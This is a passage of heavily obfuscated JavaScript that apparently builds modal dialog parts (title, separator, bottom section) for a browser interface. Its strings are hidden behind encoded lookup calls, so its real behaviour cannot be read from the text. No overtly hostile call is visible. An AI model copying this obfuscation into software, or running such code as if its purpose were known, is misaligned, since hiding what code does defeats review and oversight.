_0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0x